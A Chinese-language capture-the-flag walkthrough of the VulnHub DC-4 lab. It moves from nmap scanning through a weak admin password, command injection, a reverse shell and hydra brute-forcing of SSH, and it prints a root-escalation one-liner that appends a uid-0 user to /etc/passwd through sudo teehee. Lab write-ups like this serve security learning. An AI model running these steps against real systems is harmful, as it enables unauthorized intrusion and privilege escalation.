靶场下载

https://download.vulnhub.com/dc/DC-4.zip

信息收集



判断目标靶机的存活地址:

# nmap -sT --min-rate 10000 -p- 192.168.1.91 -oN port.nmap

Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-21 16:36 CST

Stats: 0:00:03 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan

Connect Scan Timing: About 89.15% done; ETC: 16:36 (0:00:00 remaining)

Nmap scan report for 192.168.1.91 (192.168.1.91)

Host is up (0.0011s latency).

Not shown: 65533 closed tcp ports (conn-refused)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

MAC Address: 00:0C:29:1F:60:49 (VMware)探测主机开放的端口信息:22 80端口,显然是在80端口上寻找突破点!

# nmap -sT -sC -sV -O -p22,80 192.168.1.91 -oN details.nmap

Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-21 16:36 CST

Nmap scan report for 192.168.1.91 (192.168.1.91)

Host is up (0.00034s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

| ssh-hostkey:

| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)

| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)

|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)

80/tcp open http nginx 1.15.10

|_http-title: System Tools

|_http-server-header: nginx/1.15.10

MAC Address: 00:0C:29:1F:60:49 (VMware)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel80端口上的信息显示 title位system tools! 然后服务器中间件nginx 1.15.10版本!

# nmap -sT --script=vuln -p22,80 192.168.1.91 -oN vuln.nmap

Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-21 16:38 CST

Pre-scan script results:

| broadcast-avahi-dos:

| Discovered hosts:

| 224.0.0.251

| After NULL UDP avahi packet DoS (CVE-2011-1002).

|_ Hosts are all up (not vulnerable).

Nmap scan report for 192.168.1.91 (192.168.1.91)

Host is up (0.00063s latency).

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

| http-csrf:

| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.1.91

| Found the following possible CSRF vulnerabilities:

|

| Path: http://192.168.1.91:80/

| Form id:

| Form action: login.php

|

| Path: http://192.168.1.91:80/login.php

| Form id:

|_ Form action: login.php

|_http-dombased-xss: Couldn't find any DOM based XSS.

MAC Address: 00:0C:29:1F:60:49 (VMware)默认漏洞脚本探测出来的信息是存在一个登录的界面,然后就没然后了~

渗透测试

先访问80端口,看看上面存在什么服务:

管理员的登陆界面!源码中也没什么东西:

先来尝试几个弱口令,和sql注入等:

302跳转,跳转之后还是回到了登陆界面:

尝试进行爆破但是,会发现一直跳转,于是使用了nikto去探测了一下:

也没什么结果,我感觉肯定是弱口令进去,能有命令执行的地方,于是乎,又回到了弱口令上,继续尝试:

admin 111111 登陆成功(马上就要接近去看大佬们的wp的边缘了)



进来之后可以命令执行!

可以列文件哈:



这里抓包看看数据包中 是不是存在着命令。

果然猜测的一点点问题都没有哈!存在POST方式传递的命令,尝试直接修改命令:

先随便看看文件内容是啥,然后尝试去反弹shell:

同时kali起监听:

准备提权啦!看了下文件login.php中的内容,居然密码是happy,那么为什么登陆进来了?

提权

首先确认靶标信息是没什么问题的,就是我们的目标机器!

没有任何的sudo权限;

查看了/etc/passwd文件,发现了这个文件存在几个活跃的用户!

于是分别进入到这三个用户的家目录下面,看看都存在什么东西:在jim家目录下面发现了一个文件,具有777的权限!





test.sh文件居然是777的权限哈!看看这个文件干了什么:

输出了几句话~ 看看定时任务中是否执行了这个文件:

可是没有定时任务,那么这个文件貌似就没什么用处! 但是这个文件一看就是提权文件!继续看看其他的东西,于是发现了backups目录,进去看看:



发现了之前的密码的备份文件,查看该文件中的内容:





发现了很多的密码,这里尝试将他们复制出来,利用hydra进行爆破即可!

拿到了账号和密码信息,ok了;直接登陆吧!

sam家目录下面什么都没有;(上面再进行爆破,速度比较慢)



没什么问题哈 ,直接ssh登陆进来!这次再看一下sudo权限:

哦,还是没有sudo权限,我还以为是能以root权限去执行test.sh呢 想多了~ 还是去看一下suid权限的文件:

但是还是无法提权。于是往回看,发现再ssh连接成功的时候,提示了一句you have mail

会想到jim家目录下面的mbox:

看到确实是存在邮箱信息,直接find命令找一下吧:

find / -name "mail" 2>/dev/null

于是在/var/mail下面发现了jim文件:

这个文件中存在一个密码,这个邮件是charles发给jim的,里面有个密码!先翻译下:

哦,登录的密码,直接ssh吧:

^xHhA&hvim0yssh登陆成功之后,又去看了sudo:



teehee是一个小众的linux编辑器,这里存在sudo权限,因此可以用来做提权!核心思路是利用起在passwd文件中追加一条uid为0 的用户条目:

echo 'root1:$1$iQZA4LYc$DGBqvpQpPjAjXa7OsfMBf/:0:0:root:/root:/bin/bash' | sudo /usr/bin/teehee -a /etc/passwd

添加成功,切换到root1:



读取flag文件: